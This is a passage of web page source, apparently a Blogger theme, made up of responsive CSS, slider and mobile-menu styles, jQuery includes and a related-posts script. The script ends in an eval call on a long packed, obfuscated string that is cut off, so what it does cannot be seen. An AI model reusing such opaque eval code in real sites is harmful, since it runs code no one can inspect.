#footer-social a {

   border-left: none; 
 
    padding-left: 0px;
    }
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
.caption img {width: 100%;}

.subscribe-box .form .email {width: 200px;}


.header-top #top-social, .header-top #top-search {
    position: static;
    margin: 0 0px 0 0;
    padding: 0;
    list-style: none;
    display: inline-block;
}
article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}
#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:480px;
	}

#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


#sidebar {
 
    float: left;
}



	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .item-related {
		width:100%;
		margin-bottom:30px;
	}
	.subscribe-box .form,.subscribe-box .caption {width: 100%;}

article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}

}



@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	

	.flex-direction-nav .flex-next {right: -23px; }
	.flex-direction-nav .flex-prev {left: -23px;}
	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}
  }

</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	min-width: 100%;
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 0px;
}



/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/


.bx-wrapper .bx-controls-direction a {

    height: 40px;
    width: 40px;
  
    border: 1px solid #fff;
    line-height: 38px;
    text-align: center;
    position: absolute;
    top: 50%;
    transform: translate(-100%,-50%); 
   -webkit-transform: translate(-100%,-50%); 
    -moz-transform: translate(-100%,-50%);
    color: #fff;
    display: block;
  
    padding: 0;
    font-size: 20px;
    z-index: 9;
    background: none;
    transition: all 0.35s linear;
    -webkit-transition: all 0.35s linear;
    -moz-transition: all 0.35s linear;
}
.bx-controls-direction a:hover {
    background: #333;
    border-color: #333;
}
.bx-controls-direction a.bx-next {
    right: 0;
    transform: translate(100%,-50%);
    -webkit-transform: translate(100%,-50%);
    -moz-transform: translate(100%,-50%);
    left: auto;
	}

.bx-wrapper:hover .bx-controls-direction .bx-prev{

    transform: translate(30px,-50%);
    -webkit-transform: translate(30px,-50%);
    -moz-transform: translate(30px,-50%);

}

.bx-wrapper:hover .bx-controls-direction .bx-next{

    transform: translate(-30px,-50%);
    -webkit-transform: translate(-30px,-50%);
    -moz-transform: translate(-30px,-50%);

}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}

.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdP8LbSkUpLfGbGWcushrpx7nve21UjzlHPACZTph5FK4eEMf1d4H3Kt3AaX0tbpdRCw3Tz9Cq0eXzoOk2fVFRBXdhBL_nOwe_Z7XIXQaTKK4mYrwVRWEHbFlAGgDu6ryphn9s4ponhGB1/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 3;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\Z\\1r\\b\\z\\1n\\1f\\1h\\a\\b\\d\\a\\h\\a\\I\\a\\b\\R\\a\\o\\a\\s\\a\\b\\19\\a\\G\\a\\b\\k\\a\\G\\a\\c\\a\\b\\x\\a\\G\\a\\b\\19\\a\\G\\a\\1a\\a\\G\\a\\b\\X\\a\\G\\a\\s\\a\\x\\a\\m\\a\\K\\a\\w\\a\\h\\a\\b\\10\\a\\e\\a\\c\\a\\b\\x\\a\\k\\a\\w\\a\\h\\a\\b\\k\\a\\e\\a\\b\\k\\a\\k\\a\\w\\a\\h\\a\\b\\19\\a\\e\\a\\b\\19\\a\\k\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\1a\\a\\k\\a\\w\\a\\h\\a\\b\\X\\a\\e\\a\\b\\X\\a\\k\\a\\w\\a\\h\\a\\B\\a\\e\\a\\b\\j\\a\\f\\a\\s\\a\\17\\a\\o\\a\\s\\a\\b\\19\\a\\m\\a\\k\\a\\w\\a\\h\\a\\Z\\a\\e\\a\\B\\a\\f\\a\\s\\a\\b\\w\\a\\o\\a\\d\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\w\\a\\h\\a\\s\\a\\12\\a\\e\\a\\B\\a\\f\\a\\c\\a\\b\\d\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\n\\a\\Z\\a\\f\\a\\b\\E\\a\\b\\F\\a\\r\\a\\z\\a\\s\\a\\Q\\a\\G\\a\\j\\a\\j\\a\\m\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\n\\a\\c\\a\\b\\R\\a\\f\\a\\b\\E\\a\\b\\F\\a\\r\\a\\z\\a\\s\\a\\Q\\a\\G\\a\\j\\a\\j\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\b\\a\\e\\a\\s\\a\\12\\a\\f\\a\\b\\R\\a\\o\\a\\z\\a\\n\\a\\s\\a\\b\\c\\a\\b\\i\\a\\y\\a\\b\\E\\a\\b\\i\\a\\z\\a\\b\\F\\a\\r\\a\\z\\a\\m\\a\\k\\a\\w\\a\\h\\a\\b\\f\\a\\e\\a\\c\\a\\b\\b\\a\\D\\a\\M\\a\\C\\a\\p\\a\\c\\a\\b\\b\\a\\f\\a\\s\\a\\b\\10\\a\\o\\a\\c\\a\\G\\a\\J\\a\\c\\a\\m\\a\\f\\a\\s\\a\\b\\k\\a\\o\\a\\j\\a\\n\\a\\s\\a\\b\\c\\a\\r\\a\\j\\a\\m\\a\\p\\a\\c\\a\\b\\b\\a\\f\\a\\s\\a\\b\\10\\a\\o\\a\\J\\a\\c\\a\\m\\a\\k\\a\\w\\a\\h\\a\\18\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\m\\a\\k\\a\\18\\a\\D\\a\\M\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\u\\a\\d\\a\\k\\a\\18\\a\\D\\a\\c\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\k\\a\\18\\a\\D\\a\\s\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\m\\a\\d\\a\\k\\a\\18\\a\\D\\a\\I\\a\\C\\a\\e\\a\\d\\a\\s\\a\\b\\x\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\S\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\d\\a\\k\\a\\18\\a\\D\\a\\16\\a\\C\\a\\e\\a\\d\\a\\s\\a\\T\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\h\\a\\C\\a\\e\\a\\d\\a\\s\\a\\O\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\o\\a\\C\\a\\e\\a\\d\\a\\s\\a\\b\\S\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\q\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\X\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\x\\a\\C\\a\\e\\a\\d\\a\\s\\a\\w\\a\\d\\a\\k\\a\\18\\a\\D\\a\\c\\a\\M\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\d\\a\\k\\a\\18\\a\\D\\a\\c\\a\\c\\a\\C\\a\\e\\a\\d\\a\\s\\a\\c\\a\\d\\a\\k\\a\\w\\a\\h\\a\\H\\a\\e\\a\\18\\a\\D\\a\\b\\19\\a\\f\\a\\b\\R\\a\\o\\a\\j\\a\\z\\a\\j\\a\\m\\a\\D\\a\\M\\a\\C\\a\\C\\a\\k\\a\\w\\a\\h\\a\\I\\a\\b\\w\\a\\e\\a\\b\\19\\a\\f\\a\\b\\R\\a\\o\\a\\j\\a\\z\\a\\j\\a\\m\\a\\D\\a\\c\\a\\C\\a\\k\\a\\w\\a\\h\\a\\I\\a\\c\\a\\e\\a\\b\\19\\a\\f\\a\\b\\R\\a\\o\\a\\j\\a\\z\\a\\j\\a\\m\\a\\D\\a\\s\\a\\C\\a\\k\\a\\F\\a\\o\\a\\Z\\a\\f\\a\\x\\a\\e\\a\\e\\a\\c\\a\\m\\a\\K\\a\\w\\a\\h\\a\\s\\a\\b\\f\\a\\e\\a\\Z\\a\\D\\a\\M\\a\\C\\a\\f\\a\\b\\e\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\q\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\I\\a\\M\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\s\\a\\b\\15\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\s\\a\\b\\f\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\k\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\c\\a\\b\\q\\a\\p\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\b\\c\\a\\K\\a\\F\\a\\o\\a\\Z\\a\\f\\a\\x\\a\\r\\a\\c\\a\\m\\a\\K\\a\\w\\a\\h\\a\\b\\15\\a\\e\\a\\j\\a\\j\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\Z\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\b\\15\\a\\e\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\f\\a\\b\\e\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\L\\a\\w\\a\\h\\a\\c\\a\\b\\q\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\Z\\a\\J\\a\\I\\a\\b\\v\\a\\d\\a\\r\\a\\n\\a\\c\\a\\b\\k\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\S\\a\\c\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\z\\a\\c\\a\\b\\k\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\k\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\c\\a\\b\\q\\a\\p\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\b\\c\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\w\\a\\e\\a\\B\\a\\f\\a\\s\\a\\b\\w\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\d\\a\\m\\a\\k\\a\\F\\a\\o\\a\\c\\a\\b\\w\\a\\f\\a\\x\\a\\r\\a\\e\\a\\c\\a\\m\\a\\K\\a\\w\\a\\h\\a\\s\\a\\b\\j\\a\\e\\a\\c\\a\\b\\w\\a\\D\\a\\M\\a\\C\\a\\f\\a\\b\\e\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\q\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\c\\a\\b\\R\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\c\\a\\13\\a\\b\\13\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\s\\a\\b\\15\\a\\d\\a\\h\\a\\I\\a\\t\\a\\e\\a\\d\\a\\s\\a\\s\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\s\\a\\b\\j\\a\\p\\a\\j\\a\\d\\a\\h\\a\\I\\a\\l\\a\\e\\a\\d\\a\\s\\a\\s\\a\\d\\a\\r\\a\\n\\a\\z\\a\\c\\a\\b\\R\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\k\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\c\\a\\b\\q\\a\\p\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\b\\c\\a\\K\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\j\\a\\n\\a\\